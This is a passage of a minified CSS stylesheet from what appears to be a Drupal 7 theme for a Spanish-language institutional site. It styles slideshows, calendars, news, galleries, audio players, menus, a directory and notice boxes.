transparent;}#block-views-slideshow-block .flexslider{border:none;margin:0 0 20px;}#block-views-slideshow-block .flex-control-nav{bottom:-10px;}#block-views-slideshow-block-2 ul{margin:0;padding:0;}#block-views-slideshow-block-2{margin-bottom:20px;}#block-views-slideshow-block-2 .flexslider{border:none;background:none;border-radius:none;box-shadow:none;position:none;margin:0;}#views_slideshow_cycle_teaser_section_slideshow-block_2{height:150px;}#views_slideshow_cycle_div_slideshow-block_2_0{height:150px;}#block-views-slideshow-block-2 .views-field-field-leyenda{top:0;color:#FFFFFF;font-size:14px;left:0;line-height:22px;margin:0;padding:1%;position:absolute;width:98%;background:url(/sites/all/themes/drudg7/images/trans.png) repeat scroll 0 0 transparent;border-radius:10px 10px 0 0;}#block-views-slideshow-block-2 .views-field-field-imagen{opacity:0.4;-moz-transform:scaleY(-1);-webkit-transform:scaleY(-1);-o-transform:scaleY(-1);-ms-transform:scaleY(-1);transform:scaleY(-1);filter:flipv alpha(opacity='20');position:absolute;width:100%;}#block-views-slideshow-block-2 .views-field-field-imagen .field-content .reflejo{position:absolute;top:0;left:0;height:110%;width:100%;background-image:-moz-linear-gradient(center bottom,rgba(255,255,255,0) 10%,#FFFFFF 20%);background-image:-o-linear-gradient(rgb(255,255,255) 40%,rgba(255,255,255,0) 25%);background-image:-webkit-gradient(linear,left bottom,left top,color-stop(0.1,rgba(255,255,255,0)),color-stop(0.2,rgb(255,255,255)));filter:progid:DXImageTransform.Microsoft.Gradient(gradientType=0,startColor=0,EndColorStr=#ffffff);}#block-views-slideshow-block-2 img{border-radius:6px;}#block-views-slideshow-block-2 img{height:auto;}#block-views-slideshow-block-2 .views-field-field-imagen-1{margin-bottom:10px;}#block-views-calendar-block-2{clear:both;}#block-views-calendar-block-2 .item-list ul li{padding:0;margin:0;border-bottom:thin dotted #DDDDDD;}#block-views-calendar-block-2 .item-list ul li:hover{background:#D9D9D9;}#block-views-calendar-block-2 .view-header{display:none;}#block-views-calendar-block-2 .view-header ul{font-size:14px;color:#4c4c4c;border-radius:10px 10px 0 0;border-bottom:1px solid #E5E5E5;}#block-views-calendar-block-2  .view{border-radius:10px 10px 0 0;background:#F2F2F2;box-shadow:0 2px 5px 0 rgba(0,0,0,0.3);}#block-views-calendar-block-2 .feed-icon{display:none;}#block-views-calendar-block-2 ul li,#block-views-calendar-block-2 .views-field{padding:5px;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-o-box-sizing:border-box;-ms-box-sizing:border-box;}#block-views-calendar-block-2 .view-content{background:#fff;}.node-evento-de-agenda .field{padding:10px;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-o-box-sizing:border-box;-ms-box-sizing:border-box;}.node-noticia .field-name-field-sinopsis{color:#333;font-size:110%;font-style:italic;}.node-noticia .field-name-field-general{border-top:1px solid #E5E5E5;border-bottom:1px solid #E5E5E5;color:#666;font-size:90%;font-style:italic;}.view-noticia.view-display-id-page .views-field-field-imagen-noticia{float:left;margin:10px;}.view-noticia.view-display-id-page .views-field-view-node{clear:both;}#block-views-noticia-block-1{display:inline-table;vertical-align:top;}#block-views-noticia-block-1 .views-field-field-imagen-noticia-1{display:inline-table;vertical-align:top;margin:10px;}#block-views-noticia-block-1 .views-field-field-imagen-noticia-1 .field-content{width:110px;background-size:cover;background-position:center;overflow:hidden;}#block-views-noticia-block-1 .views-field-field-imagen-noticia-1 .field-content img{height:auto;width:110px;}#block-views-noticia-block-2 ul li{clear:both;border-bottom:1px solid #E5E5E5;padding:5px 0;}#block-views-noticia-block-2 ul li .field-content{width:60px;background-size:cover;background-position:center;overflow:hidden;}#block-views-noticia-block-2 ul li .field-content img{width:60px;}#block-views-noticia-block-2 ul li .views-field-field-imagen-noticia{float:left;margin-right:10px;}#block-views-noticia-block-2 ul li .espacio{clear:both;}#block-views-noticia-block-2 .views-field-title{padding-left:70px;}#block-views-slideshow-block-1{display:none;}#block-views-noticia-block-1 .views-field-field-imagen-noticia{text-align:center;}#block-views-slideshow-block-1 .flexslider{box-shadow:none;}#block-views-slideshow-block-1 .flex-control-thumbs li{float:none;padding-right:10px;padding-top:5px;width:auto;}#block-views-slideshow-block-1 .flex-direction-nav a{margin:140px 47px 0;}#block-views-slideshow-block-1 #flexslider-1 .views-field-field-imagen{background:gray;padding:5px 10px 10px;right:0;top:6px;position:absolute;}#block-views-noticia-block-3 .item-list ul li{margin:0;}#block-views-noticia-block-3 .item-list ul li .flexslider{border-radius:none;box-shadow:none;margin:0;}#block-views-noticia-block-3 .flex-control-thumbs li{width:60px;margin:5px;}#block-views-noticia-block-3 .flexslider{box-shadow:none;}#block-views-galer-a-de-imagenes-block-2 .flexslider{box-shadow:none;}#block-views-galer-a-de-imagenes-block-2 .flex-control-thumbs li{width:60px;margin:4px;}#block-views-galer-a-de-imagenes-block-2 img{width:70px;height:auto;}#block-views-galer-a-de-imagenes-block-2 ul li{margin:0;}.view-id-galer_a_de_imagenes.view-display-id-page img{margin:4px;width:70px;height:auto;}#block-views-galer-a-de-imagenes-block-1 img{margin:4px;width:70px;height:auto;}#node-galeria-de-imagenes-9 img{margin:4px;}#node-galeria-de-imagenes-9 .field-item{display:inline-block;}.node-galeria-de-videos img{margin:4px;}.node-galeria-de-videos .field-item{display:inline-block;}.view-galeria-de-videos.view-display-id-page img{width:100px;height:auto;}#block-views-galeria-de-videos-block-1 li{margin:0;text-align:center;}#block-views-galeria-de-videos-block-1 img{margin-bottom:10px;width:91px;height:auto;}#block-views-galeria-de-videos-block-2 img{margin:8px;}#block-views-galeria-de-audio-block-1 ul li,#block-views-galeria-de-videos-block-2 ul li{padding-top:5px;margin:0;text-align:left;border-bottom:thin dotted #DDDDDD;min-height:70px;}#block-views-galer-a-de-imagenes-block-2 .views-field-field-imagenes{float:left;margin-right:10px;margin-bottom:5px;}#block-views-galer-a-de-imagenes-block-2  ul li{min-height:80px;border-bottom:thin dotted #DDDDDD;}#block-views-galeria-de-videos-block-2 .views-field-field-url-galeria-videos{float:left;margin-right:10px;}#node-galeria-de-videos-50 img{margin:4px;}#node-galeria-de-videos-50 .field-item{display:inline-block;}#block-views-galeria-de-videos-block-2 img{width:70px;height:auto;}.view-galeria-de-audio.view-display-id-page .views-field-view-node-1 a{background:url(/sites/all/themes/drudg7/images/img_biblioteca_audio.png) no-repeat scroll 0 0 / 70px 50px transparent;width:70px;height:50px;text-indent:75px;overflow:hidden;float:left;margin-right:5px;}#block-views-galeria-de-audio-block-1 ul li{margin:0;}#block-views-galeria-de-audio-block-1 .views-field-view-node a{background:url(/sites/all/themes/drudg7/images/img_biblioteca_audio.png) no-repeat scroll 0 0 / 70px 50px transparent;width:70px;height:50px;text-indent:75px;overflow:hidden;float:left;margin-right:5px;}#block-views-galeria-de-audio-block-1 .views-field-nothing-1{clear:both;}div.jp-interface{border:none;}div.jp-playlist{border:none;}.jp-type-playlist ul li{background:none !important;margin:0 !important;}div.jp-audio{width:280px;}div.jp-playlist ul{padding:0;}div.jp-audio div.jp-type-playlist a.jp-previous{left:3px;}div.jp-audio div.jp-type-playlist a.jp-play,div.jp-audio div.jp-type-playlist a.jp-pause{left:33px;}div.jp-audio div.jp-type-playlist a.jp-next{left:73px;}div.jp-audio div.jp-type-playlist a.jp-stop{left:103px;}div.jp-audio div.jp-type-playlist div.jp-progress{left:137px;}div.jp-audio div.jp-type-playlist div.jp-current-time,div.jp-audio div.jp-type-playlist div.jp-duration{left:137px;}div.jp-audio div.jp-type-playlist div.jp-volume-bar{left:195px;top:17px;}div.jp-audio div.jp-type-playlist a.jp-mute,div.jp-audio div.jp-type-playlist a.jp-unmute{left:155px;top:11px;}#block-menu-menu-men- li.leaf,#block-system-main-menu li.leaf{list-style-type:none;list-style-image:url(/sites/all/themes/drudg7/images/li_arrow.png);}#block-menu-menu-men- ul li ul{display:none;}#block-menu-menu-men- .menu li{padding:0 5px 0 15px;}#block-menu-menu-men- li a.active,#block-menu-menu-men- li a:visited,#block-menu-menu-men- a:link{color:#666666;}#block-menu-menu-men- ul li.collapsed{list-style-image:url(/sites/all/themes/drudg7/images/li_arrow.png);}#block-views-directorio-block-2{background:#E5E5E5;box-shadow:0 3px 7px 0 rgba(0,0,0,0.2) inset;padding:20px;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-o-box-sizing:border-box;-ms-box-sizing:border-box;}#block-views-directorio-block-2 li{padding-bottom:10px;padding-top:10px;}#block-views-directorio-block-2 .views-field-field-fotograf-a{float:left;margin-right:10px;}#block-views-directorio-block-2 .negrita{color:#336F9D;}#block-views-directorio-block-1 .views-field-field-fotograf-a,.view-id-directorio.view-display-id-page  .views-field-field-fotograf-a{float:left;margin:4px 10px 10px 10px;}#block-views-directorio-block-1 ul li .views-field-nothing,.view-id-directorio.view-display-id-page  ul li .views-field-nothing{clear:both;}.view-directorio.view-id-directorio.view-display-id-page .view-content .item-list h3 > .active{font-weight:normal;}.view-directorio.view-id-directorio.view-display-id-page .piso1{float:left;margin:10px 0 0 30px;}.view-directorio.view-id-directorio.view-display-id-page .piso2{float:left;margin:10px 0 0 60px;}.view-directorio.view-id-directorio.view-display-id-page .view-content ul li{border-bottom:thin dotted #DEDEDE;clear:both;display:table;margin-bottom:20px;width:98%;}#block-views-banners-block ul li{display:inline-block;margin:1px;}#block-views-banners-block-1 ul li{display:inline-block;}#block-views-banners-block-2 .item-list ul{text-align:center;}#block-views-banners-block-3 .item-list ul{text-align:center;}#block-views-liston-block{margin:0;}#block-views-liston-block .views-row{padding:0;border-bottom:none;}#block-views-liston-block img{display:block;}.node-page-56 .content img{text-align:center;}.view-liston img{width:100%;height:auto;}#udg_menu_principal #udg-menu-logo{padding:4px 11px;}.view-tablero li{background:url(/sites/all/themes/drudg7/images/down_arrow.png) no-repeat scroll 0 13px transparent;margin:0;padding-left:20px !important;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-o-box-sizing:border-box;-ms-box-sizing:border-box;}#block-views-tablero-block-1 .view-tablero li{background:url(/sites/all/themes/drudg7/images/link_out.png) no-repeat scroll 0 13px transparent;margin:0;padding-left:20px !important;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-o-box-sizing:border-box;-ms-box-sizing:border-box;}#block-views-redes-sociales-block .views-field-php .field-content a{width:32px;height:30px;text-indent:42px;margin-right:1em;overflow:hidden;float:right;}#block-views-redes-sociales-block .facebook{background:url(/sites/all/themes/drudg7/images/feis.jpg) no-repeat;}#block-views-redes-sociales-block .twitter{background:url(/sites/all/themes/drudg7/images/tuiter.jpg) no-repeat;}#block-views-redes-sociales-block .google{background:url(/sites/all/themes/drudg7/images/r_gplus.png) no-repeat;}#block-views-redes-sociales-block .youtube{background:url(/sites/all/themes/drudg7/images/cuts.jpg) no-repeat;}#block-views-redes-sociales-block .linkedin{background:url(/sites/all/themes/drudg7/images/r_linkedin.png) no-repeat;}#block-views-redes-sociales-block .foursquare{background:url(/sites/all/themes/drudg7/images/r_foursquare.png) no-repeat;}#block-views-redes-sociales-block .flickr{background:url(/sites/all/themes/drudg7/images/r_flikr.png) no-repeat;}#block-views-redes-sociales-block .pinterest{background:url(/sites/all/themes/drudg7/images/r_pinterest.png) no-repeat;}#block-views-redes-sociales-block .instagram{background:url(/sites/all/themes/drudg7/images/insta.jpg) no-repeat;}#block-views-redes-sociales-block .views-row{border:none;}#block-menu-block-1{display:none;}.block-menu-block ul li.leaf{list-style-type:square;list-style-image:url(/sites/all/themes/drudg7/images/li_arrow.png);;}.block-menu-block ul li.expanded{list-style-image:url(/sites/all/themes/drudg7/images/menu-expanded.png);}#block-views-noticia-block-4 li{margin:0;text-align:center;}#block-views-noticia-block-4 img{margin-bottom:10px;width:91px;height:auto;margin-right:2px;}#block-views-aviso-emergente-block ul,#block-views-aviso-emergente-block{margin-bottom:0 !important;}#block-views-aviso-emergente-block li{border:none;padding:0;}.Aviso{min-height:30px;padding:26px 15px 20px 80px;background:url(/sites/all/themes/drudg7/images/aviso.png) no-repeat 6px 10px;border:solid 2px #FFBF00;}.Obituario{min-height:30px;padding:26px 15px 20px 80px;background:url(/sites/all/themes/drudg7/images/obituario.png) no-repeat 6px 5px;-webkit-box-shadow:inset 0 0 12px 0 rgba(0,0,0,0.4);box-shadow:inset 0 0 12px 0 rgba(0,0,0,0.4);}.Informativo{min-height:30px;padding:26px 15px 20px 80px;background:url(/sites/all/themes/drudg7/images/informativo.png) no-repeat 6px 2px;}#block-views-aviso-emergente-block .field-content{background:rgb(237,237,237);background:-moz-linear-gradient(top,rgba(237,237,237,1) 0%,rgba(255,255,255,1) 47%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(237,237,237,1)),color-stop(47%,rgba(255,255,255,1)));background:-webkit-linear-gradient(top,rgba(237,237,237,1) 0%,rgba(255,255,255,1) 47%);background:-o-linear-gradient(top,rgba(237,237,237,1) 0%,rgba(255,255,255,1) 47%);background:-ms-linear-gradient(top,rgba(237,237,237,1) 0%,rgba(255,255,255,1) 47%);background:linear-gradient(to bottom,rgba(237,237,237,1) 0%,rgba(255,255,255,1) 47%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ededed',endColorstr='#ffffff',GradientType=0);}.view-bancen-display-id-page .views-field-field-imagen-bancen{float:center;margin:10px;}.view-bancen-display-id-page .views-field-view-node{clear:both;}#block-views-bancen-block{display:inline-table;vertical-align:top;width:50%;}#block-views-bancen-block .views-field-field-imagen-bancen{display:inline-table;vertical-align:top;margin:10px;}#block-views-bancen-block-1{display:inline-table;vertical-align:top;width:50%;}#block-views-bancen-block-1 .views-field-field-imagen-bancen{display:inline-table;vertical-align:top;margin:10px;}#block-views-bancen-block-2{display:inline-table;vertical-align:top;width:50%;}#block-views-bancen-block-2 .views-field-field-imagen-bancen{display:inline-table;vertical-align:top;margin:10px;}#block-views-bancen-block-3{display:inline-table;vertical-align:top;width:50%;}#block-views-bancen-block-3 .views-field-field-imagen-bancen{display:inline-table;vertical-align:top;margin:10px;}#block-views-rscucs-block .views-row{border:none;display:inline-block;margin:5px;}#block-views-rscucs-block .view-content{text-align:center;}.view-panelpub td{vertical-align:top;}.view-panelpub tr:hover td,tr.even:hover,td.active,tr.odd:hover,td.active{background:transparent;}.view-panelpub td:hover td,td active{background:#ededed;}
